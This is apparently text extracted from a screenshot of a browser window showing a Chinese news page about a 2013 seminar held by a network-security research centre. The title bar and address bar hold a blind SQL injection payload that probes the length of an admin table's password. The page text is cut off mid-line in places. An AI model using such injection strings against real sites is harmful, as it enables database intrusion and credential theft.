 http://10.1.1.59/news.jsp?id=99 and (select count(*) from admin where length(pwd)>=8)=1 - Microsoft Internet Exp
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.1.1.59/news.jsp?id=99%20and%20(select%20count(*)%20from%20admin%20where%20length(pwd)>=8)=1
北京哈工大计算机网络与信息安全技术研究中心发展战略研讨会在长沙成功举行
2013-02-01 17:27
2013年1月20日到21日，北京哈工大计算机网络与信息安全技术研究中心在湖南长沙召开了“北京哈工大发展
期产品研发方向和发展规划。
会议特邀了长期在网络信息安全领域从事研究的相关专家出席
研讨会由公司副总经理主持。总经理作开幕致辞中，介绍了公司的发展历史，并说明本次研讨会的目的是，
关课题研发中的技术积累，梳理并提炼出可用于公司进行市场化推广的主推产品，确定产品及技术研发方向和规划